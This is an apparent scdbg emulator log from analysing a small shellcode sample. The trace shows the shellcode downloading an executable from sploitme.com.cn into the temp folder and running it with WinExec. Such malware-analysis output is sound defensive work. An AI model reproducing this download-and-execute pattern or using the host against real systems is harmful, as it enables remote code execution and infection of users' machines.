 E:\Programas\Shellcode Debugger>scdbg.exe -f shellcode4.bin -s -1
Loaded 106 bytes from file shellcode4.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=8, C:\Users\sebas\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\sebas\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232